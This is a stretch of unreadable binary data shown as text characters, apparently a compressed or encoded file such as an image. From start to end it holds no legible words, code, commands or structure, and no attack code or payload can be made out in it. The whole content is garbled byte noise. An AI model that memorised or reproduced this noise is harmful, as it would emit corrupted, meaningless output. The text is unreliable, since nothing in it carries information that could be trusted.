�z9��z�eQp�g}�[ߺֽN����r�CΖ���*��dC�Zdd��e����\���y$��R�t�n)ّ��1,#Iz�6G��Ǥs����Gfm�Z��;���05�����~�Ia�́����[�z�������q{���ʪS������a�L�}L,:nw~���ώv��6`ϓ}Vez5x�=�;�4?g'����@~r�'�ONt��f^�E�F�=_��޳�.=�"p�e�A��}�������������˽�{&�s3tʶ��Z�$c�����C>�; �@ۻ� @�>���Z9�h���!W�"RȰ� ��?����[��h�w�<y�����c+�/��@���@(�B��$@+,@�C!	R;Z@+���+��k0�=�=C5\�SЁ��z1̐�� $�Ԙ>9k9@y9a8��S���6�)��Aò���A�;��<��<R��0(ϲh�@8�P�O��'�BQ��*�BS�74�-$#�b@����۵	�3\��X�":R��H�ñh��*(>\�?T��ÒހEC<	�E����\���ӽ�D;�7�y$T��:	O�Qs<GtLGu\Gv��S|�+,�B��5�A'��fdn0�/T����+�E_���S�6��l")k#�@��3 D`C��z�FN;?w�F��<�K�؃"ܲ��Wk�&E����I���RjGr�,x��+4lT!/���17[�Gq;J[P�\$H^ܽ�;Am�Sq����o�d<'ft�g��H����T��C�:�6R�?A0Vi�\I�пO��Q,��:?��K��K{§���R�I��7c����ǉ��ߋJ��ǿh$�:�!9�(�ESI�t@���t��ѣ�c��I����	y��K&;�:*3�S�h�Ľ��T職L��j���tI�s��9��:N��"�L�ó4�����J'�4��A�fxA�l���9l��d�u���<ؘƽL0��&���LK��8�<�'�H�,�+�O���Ly�e�2� +Ϋ7�mP}Џ9tY�4X��P}���ryPuPF��(\O���<��T����1�{N�@P�Q�͢i3!��@p���l'�|�) "�!���\�L&m����M�-G��Q�l����Lɶ`�8����4�P�P
uψ��!�+,e��Qx�Sx��
�Q�\�`rM����J1@T� B-��NYE]TF]��=U(��/�TcY����=HN�TO�T����+U�TS=US��Z;�s���4NM�TZԠ�xkQBOx4�H�_UP�7a��� Y�[��J� #P&lBk�V��� n�V�Vp� � 0Wt=Wu5�U�F] <Vy��pɁN�׉p�l�TJ5/=���VX#��MM؈Q؄=�5�7-`�WH�����X�XiP���&�V��Ī�x�=Y��J?����98�-�q�JX(�L�t��PR�iARQ�Od��I�{���7@NKaH���ژͨϐ�]��Ä8!;�md�i�K	�[�嘒9�:��`S�LB<�|�W� �U��ʈ���' ���긞��tL�7���PhN� �N�í���F���U�N�]P����{<'E+#"ڻ5�*�K���\�]��%�^5;bM*	��[8I� ��\J�9(��y�%�ī���R�۹-؂=O�ͤ�K.J��HL�*M�G�H/P؅�]�Ƶ�źU�\cb��ܩŨ��\�%�R����\�]�M$@� �ӵף&�X1���4�}GtJ�2����
R����]:���mp[A�`�Ѐ����c�^ӝ^���ȁ�u�\�K���F�|�8_1)_q�\��#�=�����N���]�ؙ�!�{�i%R����[�`6�n1��U-�5�=p�i
���⬐�G�NQ��}�a��]a<>OP��a`�a��a�E��e\��a brڗ}]);��Ԭ�&�aA��3�_���$)	��b�ݶ�]]�i�.��"��;Ųs`�Q�T�]�h�4�5f�#��;�Ny_��ܱP�#�cc�@Z`���L|�?v�{��=!�U��CFd���[dF���u�U�#`~���J��p��+gM.N� Z��P��]OS�@�Tv1����+U�����
�e�M;6N[8f�q��:��c^a�t<Ϸ8X"�`hVLij���U\���Rd-���a�Gf�p6���ٳ:fGW ]�Z�{g�����_z�n�#}N����{QT|e��Zʰ�R[�[����x+:W`�+6f��e&��i��@NbrQ�V5Nkil�a�j�� (����>Ԡ;T�R��ͅ��%}�� VX#XT�i[�C�>���C�����H�$�:x��1@���Y�tLړΣ��k��kxm\5��g�� ������z�H��J0�n� �!�U��֛����V�#5�nM��n��n��9x���������+Sk�Nc�pXh�l��쇔ӛ�dX2ac�؄e��l��>pYD�ў5jp8xp��>��y.g�I�o��(�Ѓ;�T���m`�ȶ��jq�7�6���qX��2��6]����I�[�mٞ�V.H_r&'���ģ�Ȟ�ʶ��� �\���V �0_���Sg.l�4wRQ9hr'���X���s�ʶH�i��jN��l��JRk,Mqn6EW�iȆ8õ��d�K�tL_2
痼�{ѣ�1u�Z�>��ȥ���ZuU�|��t�	��"?��BjUj̎��:`L�J�F9R����4�@��S�s1����}Ն�P�0dm�)�'��+��눦8��$k�M�*��tV��P�SXK@y,W(v��_	��F�iP�X��R�-B5r[?ju��U�����Ҥ_zL%)���I�e�Sdv��H5<_����RVd��Mtmg@B�IKx�#D�	M/wK�Kt�M^h�uw�h�r� N�w%� U}�>�w~�w�� �x��u��A�����v�2Ć'ֽ���S/d����m��s;�dm�ky@��O*o��rK�s��ry���������*ܕ����p�p���@P�X�9�4�iD��W�����Q��u^L�!�a�5����=�:Pv+�����ThVd]Xֿo'y�k{6{{;�K�����	��{��tD�$'��N�I��T� �����"]u�����Et|Ǐy�~ʷ|��rJv��1p��Pg��Q�/��_��G�I��b������}�w�i\��O�:V�,h� 
2<BJ8p{Hp����>�4y�0�aA>J���B��ɔ&Wb19�Z�>���a�&Μ:w����'ϋ�-j�(�&dq��)ԨR�R}:��E߶r����;u�,�pĈj3��4�����X��d�.�OX�실�Y�m�E*nH����b�����'S�,YfR��r~��3h��/�p���|W��$��7��jE����ܺw����wN�D3��j��C�������=70��XjcG�I$)��5��/e�n�|n�H׳WJ9��W��������A
�lnA��uj����_��Ua��wr,�U~��fY�f8Yfom��!>v�Z�S�'�Ե�]z^+��V�-��n��#�=ڤ6�|Ej������A��2]uQVw�:ف��eK���	Ĕ��#����I1�T�mBuUV���U~	8ƤA�mX؇q	�"����"I|�y֞|r�c�yF�����lu�Y�xj�)��� �H�]��W��EsK Al�e�:+�?E�\��\�]5�i�N�"%FTZ���qy���0Ә�J�әi��ޮ�r��݁��I�V�<��i���,	*(��Ѩ�Fz陵��n�K!���:��R���C���K��7��q�zU��>��-v[QT�.�F(���,����1�T��H�@�	��k�`#P�x��a�s�H�]���2�߹���B����h�Dc
��]m�-�����|p+̰ �"��2����<�"����Մ�1�����A�4��n��q��ܑ�Ds�F�����)wH�>s�Зq}���x�_euji�t�[���r�Y��w�7��9)̿���H�8�ų�-�ݰmqK���GY��TS�d�e�'u�1x8���P��l�.@�����9���g�s����`r������t���A�AR����Ѯ�B��v��QPD�	[,�6���J]`0M�%0lyh�ۜǾ��b���U��U�!�9��E�u��N	) [�%��
,\��7�����\��.�I�-���Pw��k���$�@^-���k�F�"a�W�~'*RmD���+,���mp8" s�:�)܂��^K8�����/���C/�H$&�}k*$U�E�(*p|��b�Fw����i|��x׍1����%Cz ��r� �
ʆLZ��h�y�換|&P�4$]�z��e��
t�A��,)���т��:Y�O��z�����/T6Hj3�F��W��S�A-!�@lt��{�p0Pvd	T��I|�|��l�Ltr'��f5�2P[�{��&B���J��$�T_G٧Κ)��팊5IO���j�%b�!<M(mKJ(�gBT��q�}*�fP���wp\h0�����H;pđ,�L?�4�mgNg�\MdC����Q8Ir��Bl�.TX����Z��i�Hʟ��� �_[��J��ȕ\�'֖ZF����� r0U�*ԗ�k(��yG_,��k2M��f���
���Y���E#���ut�v�a�]�@NP赵|U"R��W�·�[i�dg�Œ��+��c�h@4�K���,x5��P����*
����L�`kH�(�	ME>4j�g��H�L+$*kK{������8q�/� �~���`��}g砻)���h�&W�sT��K���p�xS̤�$T�*Y��v0č�
�k�^t���h�Y$��-�l[���X%�˱T����?�&'l��1�=C1�|��bѡ��.���]�A�*~sh4��9��_[/c�����|�/3���Jo��Ű��x!�:y���8C�	+y�BF�Q����`���<��ʃ2��qhN���X�6ùա� �<�wV�x���@��}l���A�}���x��ǵ��C*X���^��ȓ��[�t���D��ml@j)\l���U�O�?6�]�;bT�EՎ���]-�ș����yyg�Xֽ@��w�:ت��7@�m;)�B+����E��"�:p� �Hoү�4�/��ဴ�នSC��1���B�|�j������-k:�۳3�7���%T�z���򹝉��ﲷ��
�In�+^��`k����^:�G>&n�)^�V�u��vsF�KQ�`r3P_8�;�c`�Oժ���z��"�xUO��.
��/�t��áu��rh�H�{i��;��Jw<�M喝���<{*�>=A�yQM̝#���ʁ�g-�:�.�p��Q �]��7a =�σ~Zg���e;���D7����Ñp��g~�,�oC<����/P��H�vio{�k �;�w�娊�}>��c,^l�_�E���m�,�Z1�'@w�����W�r�^ٝ��ě��P��P}���s@���߼�@� �}����yL��E)�hΑ��-�j%\�ʙ�@�9�IQ"ͳ���n��*L ��k����u����-��I���S�d�TL�ݟ�_��ilD)\r�.O8�l\!�H�8]�}���X�[a��1�8y��a*�U�և1��ڍ���]�J
�_f�I�D����B��P0Ȅ�__��m<"$��"��`�@J\�"v߁Ta\.F�Y/֏)1������!di�5�b�D՜C)�E�����*��b�D�L�T(`!�M��$#�T!)!V���AI�<�CE�1~�<�����}঴A4��:��d�s��6bV)!��@*N�8�a�̨ :�#3�7�� �c�$ JOl�c�1`D0�u�ۿ#�� 6J��@����7�Ke�C��\�`Db� ԁ�E)�bF2�EB%�1�i|$��"�З�d��#�d4E!��r���hM�J��1�%4��Phڅu�}��^���]8�QZ�(�΄����*>���c���'X���c��A'p�IʥoTK�I�=.a� ��Z��LN!\�fr��%Z�P��%P�·��e`b�`����)fT.�y�����D��J1t��%f�cj�F�@�M�$���!b�I��n���$K�S(�!2>'��%kY%�ֆ����e� �m�!)v�k*�`�b&�T�\*��L�U�qG7�@�sb�W��GI�6#"�֜��m���[Z�~1�\��yV�k�	l����'�O6�'�&}֏�9�ΥbT�hU]�/<(��	(U��
|J$�I.(��@�ufv���φ4a\�Hiz�ii��fHzf��$��g�';L�����W,��V��I���2�ذ
5�h"�:��h��)��#��OF(�Q��E�]P����i�'��'r�` uv�%n�&rm�3��$�R�W,V�����)T�#U�NF��ˇ��6H`M�ƌ�$�R)=" u��NQ��哖�w6\��6jíS�&)^�ǒ���t�B�|r����R.e}(��I�~�����#��b"�ؤ�����+� k�l$�kj�G�I�g�P�@���[?�1n��V��Hf�FѯJk���E$a�sx꧒�}��!����%A� \$�f$��K��ɞl�k�|�6��*f�j�"��%����B���`(��j��km ����~�ʍK�x)�J�gh�pk�b�i�R������B�i�hMIE쁼���̒g �m�x��Z���e����+њ���dzrE�{r��jµB�BH��jՎj�ֆl��i���B��V�]nA��G�6'@6*��dYN&v�͔�m�v�����$^.��L�jӶ�{�&�N���Ŋ�Û,�%�+����>%����Sg]B�6,���i��,�>�u���m�a豢��Q�Ū�fX��%e U'TkC���Rlb0����ɤr�"�B����./~����r�-;�@��.������."-�*m�tJn�[��n����df���T��&��N�lrb�%Y����1L��^���o�� T�'���]��7���h���%����R��N��Yh�)�Ж����jl�R�߂o��f���
�+`c(���Rma��1x$��0ֆj��:���J.�R���G
8�ʢA��724'<�����aj�2��vp|.�1'�b�^��N�(�g
K�
����D�
o�� 1L�?nW,� �1������Y|Lo�h�<0�p�
N*+=.r�^�#ϭ[m'0L�wz�Wbrk�����Y�oh�P�����a/nG� ��Nu�����.�-�B��<B7l1T�qq5 #Ra��,�j&�l2#�g�,ED�:�m˜oS��2+vN�BV��rm�-i��n�|�^��)�������;�-����L�B��Sd��08��	�0o/�*��fN�]44�ɳI10�S@�D+c��4K���δJ�iQ�n���){�8��|��Hoř��d���4>g����Kӱ<��S+��2NK�nO�'�0/����MQs5���0�_��U��S�.M�2bwθ�gF�-%^��xM-i���vY/"�@�Z�bT�$�A\�tL��b���մM�3_��c�!�d�.�P�s'_�t�u�k@O6eW6:ufc���G����v,��Tj�u"Xm���:׌T	m�Cm˵�0�`oGzogp3�4�S�dt���6s�`˿�[ll\2uW�'m{�(ng	�6�)�~��x��yoΘ�R����7|�x{��+P�m㲬���w}��^K�{���tq�.'[�az���v��?��~��g�;�_sr�G�j
���Ê6�jw8��Z;n0Q
�R ({tR[OE� P����\�����ϸ}k�fwZ[���cw�3[��ҳq�:�ߕd��t'yu?xE�ߏg�
sFL��v�;���w�>��O �9��e���aSE
d� ���8�A������h�0r]��cdۖyog�7D��(��?7���2:	[˩˶�i����\xmNx��ty���ڰT��Z�y��	�;ŗ����{˂���]�A����S�@ dj�[`���S0R؁�fv};�Ɠ8��IixJ0���=;����osww�7�w�p{���O����9�;�M������� ]�^�gN�)<l~7ή#���z�kK�
�׬�6Y�8@s#&<<�^͈<λ/����|7G3	 o;��V��1��{}�M$� �|��x-��gp�ˏ�a<,����^q2�z�3%�d�C_h4������	��xA���N�w�[?$\��=�8�iM���r�˩�h}p��|[�;؇�{�|�*�Х=���)���6��|����.R<��zq�K�����)�l�=�g���8�Z��O{��7K��a���͸ZO?ri�Np=>���O����'��n�A�S��@;�Y�}%�s({x�u�Y���9��>�$z��D�	
��aB�6th(�7�)N�3���9v��Q)Q���4Y�����i
��&V�@��(�$I�:Wqq�0E�&p(x�*Kq4u�*�IN��3aL��(���X�be�@ڳ `��.C�ڙE�eLM�\��`��	n%�[�Ċ�{�%jdɓ)W�|�e�6|���ya�E-v�y5�Qus�Ӈ�^u��l�0'č���xp�É7^|*ՂA7g8�4�;4SW߸:��65�'[&u�G��ޮ�C� �D��ɕ���U��N�:6��>I�@�
hk���s����9�N�{)6����([�C�;�E��(\�3Ѣ���\���|�+�.��3����>� ��H�H���hE�����F)�<pDII#O(ԋ�NL{q��v:�3&8M�Ԭ/���;� ���?�jP���m��P%Z������F/p�m����H��,IA�b2:(�ܴ�r��
c��E14�Q�$]��V]��́���3E���ENU�2�+U�Q�<� �I
�d��E�Mn� ��b����ꛕ!�4�Or�Tk�m�8�\Z�xa�iX���	e�QGu48^���H��\�l]QS]]�դM�Q�6�L�NP�R|%��b��
�~��V�X�*��H���3L�`�dcIfv1�f�A���jC�x 9��Hn��,v�$�~����^��KT��]�y��⬡�j_�R1�'A�钂�e��a*�j������n�yF*c���\���SC�;�-�V�VN�qG��i���P,����o��>����D�R �>�,=�N�\|���쒮�!�-e��a���0{�;���S�������56�d�+wN���߭�^һ�^o'��5`䏈]v,�0<UJ�<%:�\����0�3��8W��!AW(�9�X<�W��k�������vѓ��:T=�M�n>��8&���4��6M<�m9��.�B�lZ� B��&�y��(~�@�(l~AlB[q?�!s���0��Y��N�!� �R�>�#t��C��Cʄmd���e��
c)�aB����0dى3hd2��N�����G?jfZ&Z�ޠӷ7�Oy�i�!>�����Ðh�J�O�����+g����@���
��π>QE0�U�W<c�?F*x��Z!I�18�$��F�L(�0�QG,G�n�Lg:e��ey����Pd�S	.ܥGJ��4"�.���l�n�;�'�J �B���)P�2��:�l�+c��X��Q�|��r���{��/?"Bf��&�&2�L�����@9:�fq�ml���C_��0���9�����G(@!P��t���4��F�$ER�c���d��M;j��t�5�!C��i�Ŝ(E�1�� @N�Z��J�3L���L���-IK[N�r�ѫ7T��h�9��.Lyʅz$��,�&>�Gp�m��Q�Y	�5R���'U�iU��jK���
y獋b&�b�F)���D�i��ZIc���T�<\�\ߕ���(���������/a��,���C"V�3X�V�	�}յNE
TCz�������C��cRt�J=meX  ����ٕof�5M�Ѷ"��,6Ť�#���1�c+���T��g�5�;Kɺ�97yѝ�s���w��a���"�]z7lϥj�a�^ l/?��,ܘ���H�{���ߘ�l��Ҫ�!ҭ'e$u�T�`�zHQ��_�O8�����G��vql1����ŕ��e��ZE�
���˰� �1|m�e;K%�����V�n��.�r�Z̻�f�HK����BXJ�%7SlG�6 �Z^����t�a�!����P #�Σp���Tɰ s~o|��i���{���H��Ğ4	�]��ʣ�*��#��1��5�#��m��D
"�ҙ>vb8]kʀ�L��3E�\f�c�hE�+���Ʋ��v5T�<YϺ�޾1l�|�k��A���K5#�#����L�Aٞ�8�--h�ێG���魁[�a+w��������f�26;�������o\��
�/�s)t<b9`�m�k-9go���HK\�O���[h}ߛyT�-��Wy�����@����м�k�Ә�4߷�o���Ȓ�9#Wm����ގ�����Eۃ���]�I}O�c�G��2��X�9�0�Z�� ���}�r�5�*5H'��4?_���w�Z��lo펗� ÿ��׮�����b=���ֻ�]���X�3�N���Ꚗ,e(� ����G]����y����<t��fex�F\��='EɆ�x���^�/� V�b�,�$���H�RA��.�d�/��m����)X����N���ʯxV��&L�O�o���M���`��%�GWh���	l0 �j� s� n�\O׾����#��d��0��o�������/q,V���"NplRPp���\p�`p���clPWL�r�BB/��O;��"�2�1�=&�4"VA4��,���	Ͱ������0�og�urn"���h���Tl�po�n�-E�G`�h�o���N�
P���G�X«�`�1�<��0D�J�!��$q���%BW��;������mD�72Lg�Q�omnO
�m)��PVH���4 Z �d��촑�X���
��D����Ns`����+ �k�Sh��^Q�"��b����I�y�T�f*�B�&p��1��)&�en�� [+Cq����� �dp��AzmSXQ_��P���1�q���������j\� �d�%ͱ/���>	)�b s���-E�$b�P(�M*��ҏJ��� ���JET���/)+�� r$w���	�@Ē���%����1}�&�n�-ߒ*�R�P"H2�����(��1.��
o�xNp �0c�#km1?m{Ӛ�rSpA<A�b��h�2sT4Rz�/ e�9�O4G�*��'�3	'/�o/��D���2�ʋ
s���fI�\+8��(�2�05!sl Nr9f,���A��%9�P$4�;��MLSPJ��M҂<^��b��>���D5WSҾ��S�4n>�u���3?A���f�@΋(/�
T:Aq���0;�#TB�cQD�z���p ��!��:�-1�D)O=�Sd��4����:�E�� ��d�x�S�@
���@{��,nAH��ފ�H;*��I��?P�4���P>9�J�л�t�+����rE͊ ��(ZO��F�:�`T @Uh���P�G�q�(��\dOq�O�;E<�S����K/�<�iQ����P̓K)��P��*��.5+`���n�S�~�	\��m�9��$��&RAZAc��tV�t�(TIoEP�T<�E�1�Uk�+IAC����O�1�TTL��>BS�Mu.7ǣ6��U[uN�,�O�U��4$���F ]�U]��	^s�b1v�r�VF�U0̓��G��^C6�)Nʕ��gP���`�C�ʒV2SU�6Z�U-% <��dE�V�2:� 	�8JS�^����z�eu�]�U(���&8�	S	�]�5$�@v��
#G)i���%O���vj�Sds`g���;L(oeY�Hl�6�v�_M6aP3��ܖ1�5�btԴ�46�n#��tsZ�b�-i�v\�kةpI3)����P�s-�W��R�hr�ՃH7�zw:YJ�b�d�>=�sC�VENMKw\aT'h@�G�5���dWch�vmw8]�S��'!�~r�4�^hx?,aw�"��Pe6��y��`?n6��zAb��*�j��rNiO4�@��V>�|��p��B�*�ڗC)*r/_��xyW�ж��V���zɴg�`dy�:�v7�V�L����j@`	B�R�債�jE7q�� 6��,�g~s�dM�ʤN�wZ��Ws6t�ttQ�U��7�h��fN�@e���E@�dxve���cHx��/�F�\&��'X�e8�׌�o�S�����Q�m�#}��SI�ZE�7��9�؇%)G�@�dv߃p��p��;I�8�&^-��S�k6R��e�U���C~��i�#�6�'y�A�@T���Z�~�2:��p0�� ����VP�הi�*�{�q�A�-6A�5��<k�\9�op����%�k������]4n�xc��#�`T ���W��8��%m``c�E���|���r�(��2ۼ։{�U�rm�Ԩ�)U5�^���9��q��LkI�!{�1NuԠ�wq8��mv!��8)��~��d��0��)�:S��$��Y_�4���j�g�<��9jផp�6	xa5�v �{����X��`��kx������5�ԯ������n��ƣ�6M�Z�sY�#�J�8�s���#paX�����Ԛ�%I	�Zo�x��O9�������v]�e��z���b�F�O!�ٰ{�O���T�;��aX��+5���ݯ��95�+�h ��e|S@�C�E)%�):M�+]�GShs9ZH�Y��S=�%����谚���)�īK���Ma �e�b��oo��k��蘺�ֺ��I�����+N���'feǛ��z?k[��e�m�!���VPSl�@�u+�a����A�m����B@��E� 6a�|��I���kr�l_�<�PY�C%<Pҷ�/2�"�3�^n<�_�	Bgwv��@�č[/'ֈz�Q�����va�q�����?�1T����W]�ȑ��h����7m�Ϥ��O��/5+���ģG�����;&<A\��6�C����HǅY:<��cb`�x���U"\�'<��|7��Lg�G����'bv �����.�)��v�!��6/�7� �o�м��WL` �wU���WΌP[��{��|Ȼ��	�û�"v�t���|hQsf�u1��5AM�Q�Z �}ٙ���7�+<C­�����yC�3�}S)@�Xj\�Kk͝�ʫ\+���%B��`2��S��=Ŋ]c.��$���;�O��;6��5\�c{�Y]�]�l�tR��]�w�-aE��U��V�@���$���c������r����~]�P}H;���ۋfHҍ*��ֹ��/Q��A��	â�Kz������������ۿ�j��ײ	���y���}�!�g�ۍ�=M}Q<�}[ �7+�� }�"���b
>����d��A�j]�}��>ڥ=;ʾ5����H�~A�b�?�q�綛��W^h��]T����AV��O�:w��/ �(,Wx�6�����WZ��$` �H��w[H�r������ ����X9�0�2$�	�ĈG��)�ƌ�PD�KH�#/�*��ʕpp�|	3�̙4�kڼ��&��t��i����D��r4��B�S7��T��0����d�8��z�g�6��)={��*08�2�2n����伋7�޽|���X惟�S�=�Q�C��0���G R�8�Ԩ�7ʲ�5�V�)K�m&�	A�>��g��h�6&x��ݒG]�,�T���e�5Gt�VrO�~��N�}��}�>�S��K�<|�nC!{��5_�dɮt�"�77��n��������`��|�)��m���`o�`�Y?$�Q�qU��}����s�f�a)Lp�l!eH��}�[�؆oJ��U8΅�t҆,H�z	�@�5��a'V>���w݁��xV���W���
�-��60̧U�>n���j�ɦ�m�d�`��c�=c�	Y6#8��PJq�x啤�WK���@ �sEb�&�iۊ,.��n2�N�7J厇��蛦��u?Y�(RE����I9U���*'\��5��%�0�U����eש�.�,`D�d�K�X���¸)���@������H�6��_(-Q�6g��^j���qJ�p�v�Q�{l�Ͷ�*�z��P#���8��Ze��u��-5�$4��}���o��R������a*/��Bx�����~d&���u.�&d�.��R�X�)��gp��K�gG�@�gr�Dބ����� v��pw2ό!'f�l���pA�����Q���"�K�b
v1t����-�t���+��y�0��&�()���k��y?�rE±�&����\P��Ԫ�4r�Ah��]3����b[�ĭn��a�
�Ȃ�{��=�S�:C~�休R�Dv����K���w5z����h�v[���%����o�\�q}��_���s�Pꩯ�z��R��ݸ�Qx����	p�9ޤHV=��{R���t�5�|���J���)N �ْ9�0P!{���0י�5`i����t��[R��<@u�������}`ZB�~X>���{�'$�N�S�D8�Ȁ/���*D
.Gk�MX�(��� �!�O�g ��{Y���G��yKbĘ��a�'p:��I{(���P0/[��HU�@����6�'���dԢ8ź����;�@�{|d�4�I��Lg`�K�(�%�B���cK��P�,��Ӯ�ɽ�M����d@~2�a�\	�������-l�0c��L�9���̊�)�<T���_6I�d��plU֐y�(2@�q4Y/��ˢ��D@!��x��&���!!i2C@>ӴeM���O`�aB����bݓfd�]J0XјI���I�;��D^l-FZ(%z��:A(����L��|�(�N8��C��x!+ݝL�vQ�-D"`3g҅C((����Bi�4���]g: �����N�9Չ�b0���Z���A�RZ�R������Na`�e�=Ƶ$��P9�*�"��05P̊���갢�+��*?�c��*ۈ
�ܞU�4]+��R��[���Eϰ64�u!Xߨ�%�hd�3�vV�{f2k������cI��2I�ݧqzI!��j�ls�ե5��4�3C�T����N�\�.$b˝�8i�~�(���kt�]�n�{��#x�_׵�L��oX��L6�~7�&��5�j��L�t��4$5[b9J�� ���_\�����A�_��փK��t�˓��sě);��+7�����l�5ň<
������O*O\A_��uI�=g!'3T����a$�o$ ]�;C�>��8������V��0Z~M�"�:�����F�<WJ�v���Ii�T�2r��x2`�����;�k\T=�`?��u�b��m&����x5��v1���{a�p��}�;�'�w��`���W�%7��2�A�� �����]kN�@����-�Aw�Э�呑}�%3Y���i1�5G������L�lc�]���K�Rg����z�Vg�����_T+����sځ
� �ɢHlX�]z�{��eTr����c�05A�����?�3.���ㅩX�ͧ��q&�S9���s3���=Q�b��E��!7I�9{לLP�y�G��PT�&��o�ut�'��N?{��^�S�,��.	.Y�����v�:�޺����)�n�M� �}�scI}+-��v`�D�S(�p��*<�WM�"O�I�->�kBi��ī6y��/\o_o*j����0�4}��j�c���@-o�Q0��DЎk(�#8o6��G�_���Ч"���xvY;u\�2�va3i(6�V�1��X��q[�u�g<�?�}��pϣv�1z2UzS�$�G9�;tWw%qg�Po��
�>H�s@{�s[�c$x�h�"hxhķh3��G���W%�ǀ��.6$�y�A<+b��3v���恷%~n7�QTC�:_C��.���2`{�IX�sQA�1�$W�K|up�g|�T�ǥ|N8u���7�"�ub���6|_�}_�R�I��"8~'>pZ���Q�h��d��1
I@XP�:�����b؇��8Dx)�h��l��Lx�|g��x��XC&�?�yQGhH��:X%����vd(��%5�s"1oy��m``p��w�Q�������IG��#G�x3r|��K�<��{xȈҌ�6�)@�04��B�XGw$>�%R;&z��L��c��!B@.�*
p
�`�m�J0u�t9��䄏iF�.\6��H/��h��C�Gr�hQӨv��'�+ғ\h��h��o�&p���s�Q������ ?Ѕ�!4�_���Vr�s�7I@���\i�1v�h��Ȋ���đ�����>)���ڧ��#i�(l�H�1$$�
�!%�pڐwz&PR0vdǒ`���ⲋ�n�;����NO�p i�JH��~�Yu5l]��dT��q(cYQi#�É�?�{q���� !��P��(� ��@v�Pڙ( gw
��S����<]�\���G�L'���Ei3��囿�T5ŏ��mQ�G19�W�4��B6� ���8�"9�*&-�yl[D�	g	Fɩ���{���pa�K�R�9!�0�BI��wgǡef�7Ô���ٟ�XYhl�iB���+�n���"�
�s�@s�� m``Q�H�
/:L2Y,}�4 � �:
�叱�� ��I:fa���8 S�X��ї�m>�]ǉ�:�X	��j�&G�s�`	�)-��Z��GX4NZ|���T��k���[�������h����	o ����ՠ�W:��9)�'59Z����}�:� ƍ�YF�����4�8���a��yI0���w{�Gg����,�X0`꩟
L� �P�Bi0��ء�y�H �ɟ%�^�T��)���
82ɧ~*���S� �`��^f��	�Z@��׬���z�����y�F�)��`���8+�ካj�`V�u��q�Tw�C3j�Iu��� ���./@����������:T/�;]J�K�{#��.��%��` 78�j��h���g�uZ�?��P�%�$Ѳ@�&,0K�J�D��$fX5����K��ĐC��'�2Ґ�Э�v\.����n�_�yŠ�#�Ԯ����m�F!,��.;�zњ���������}�*=x>���FJl��DK��p
��}
K{\���d��H*�[��ۀ��.�{-��˸v�����A�0�d�@�h�o[���ں�w��v)��+��B	
bQ�+��Ȧ�y�X[��s��2��E�;��2z&���ݻf�L����7�d�R���³�硩+��B u�@�k�����K��T����	��k,�I��xU�'��f�Tն���	ۖ\,P��� �'��P���s`���l��r6����J�%���<%�. 
� �$�wQf�Ϸ��J���eڨ1̿�5��1�8$3�ɫ���Mؿ@D���k��\�u��H�!�%�
��}�xo�X|Z�c����,�)�E�3�Pث}6�z�,�ы;쯙r����2��w�\��|������6{�l
�
��tKX
��t+���
tx{����{��R�,\��,v�^h̽��Л��دyS�r������U�����<Z��m���K|OL�%���t�� �D|��*C��q��Ý�yOg�$F�8A�^��5�E�����S���{����i��<\1�l�
�R,��R
Mg#���l�ٴ�}*�̩�ҹ�zY^��{�!��4q���ǳ��9��<є���=M�挅��å4(��+�`�&�8i��_�	���s�:2"��5������L-?}�՚�D=��|G����ъ�D���W�5��q_1�	v�L̼�
�K�='b��Re�mM����y�8���ؙ˞O�t94>�R`�F}���+�Ɓ]\����bk�������}]}��]��=���=�f��hm�/\R�
8����/��hP��EC�@x����s.��pM�L�jM||P����8������+���M�ǘ���\������ӃØp-��٣���fL!z�Um���\�]�r��H6��b����ip\��%"��q ��җ{ݯL�9О3�P����]���B}�@�%�ڈ�Ԃ7�k<����]G%P ���Z�Mw��l�������������5>ӛmJ�xSy��{��, �[�s$�p�7��9�צKn��K��˦ሑC���{���=��� _�+����ͥ�ݞ���/�扙����ݕ��\��ލG�/Iۀ���TP^������{Mȋ�x��Q#����k*����N��n����R���@�}����y�Уk��r�

fN�K�.ې���h�U-�$�t_�W��ޙ���$LU����]/�*;F֞�8@n푃ǖڪ�Ŝ�~~%���pM�f�w����6��J{��	�L��0���9�0'������	��A��"����
����^�<���F̧ϊ���~4[K��
���%%���� ��,]�a��%X��kҸ6��|�ή�^��Il�`�-����@��P��N�X!�rK��>a��M�OQ��+�~���0Q�����+����];����\�gE�mLE���*U���F^���p���3��zoC�'�~��+V���J�sU�XܻQk�����P����ܘ�{7�~�_��j
o������X�4ۖ������$��}���J"���J��c���]Aܔ���7L�T�ģ;_�?Z� 񩁗(XDx�P!N��y{�7P_p\ĘQ�F�=~R�ȑ���D�J�-]����P�o5m޼)���=}��'�L��=*�����֍�,�Ԩ.��U��(�Z9�(Q�؉�ސD�V�Z�$p��!eL�.���6�S�}��̳D0X�6�x�Y����:ժ�ĕC!3�j�:�T�r5��+Y�g۞���j֭Mԅ=k&Μ�:�(R�Jq��,����Z�r�mO��]�"��k�I��6�ݼ{�e����S����V�ʤ����ts����x+w���"�)�K;<��X���zq̱ȪBA4����O�{0����j4�⻯9�Z#:�\��:��N����>�� �ܫ(DwT��)E�n*F���Ep �)�dN��j�r+���=�x�ˍ��ȕjP�&�DӯSO!N&4��Nh�> �lC�L��2>91 ������,��Id�D1e�IE������"���l�M7�1'�rrL�T.}|4U'
�nH���R�,���.��2W�u<�J_�j�=aKC�"S�e��T�LQl�5�$��!����:�4����2d,|*JB��9�M���&pTLD"�n�h����L��D�\i�� C�$�]�QC��T�u��;��w�|��7��ӕ*W(��c�Bu؈�;�d�8@)L1�kڈ�4�JN��s�:�l �h��V���jέ1ݱ�5��E�U�V%}yV���Wh�9������BaUYm���'���˃��N,���m4Zdu�ke^e���
0j4c��+��޸�Nn��!�M���̀f[ʎ!�1Z�Dx�}��I?"I�������UT�7�ݤ�����kz8ֈM��V�+g��Vn�9���zCs؏e!���KAVI��'}�i�O�q9��sqY�U��P8AA��9�s�^߼�w�?�a��om���ٯ�&��=�kX�E�۝�^Ӎ��8�x�mS�D'
7��u��X��<�*�?�˜�2�		Ě)&4���!CD{S�.
͸�<W;���B����5�S�"\����b�ю�:�����(�"w/�wl���Q�F;ة�\+�!��xE����QXf�t<k{�ka`4�¹	�q�pA�C)^K}��ۀ�!!��X%���8�%�NpaL
)\�n�
�#�c�Xp�-*,t����� A�<n;S��FR�YE-��Ӱ a'���rQ?�'�ޣ���G�:݉��3d�$�Hfl�m`D��7#jrl��I<5PRMP�4�/�FL����o�ėEP�d���V��g��$��a��h �� \o��d�3I�B^�g��f5d9�H.\�|g)�YI��So�d ��&�J���A:z�y�롦b%>ņNW�
`���(�J��A
�-�,��O���G��#F��Q�/�|
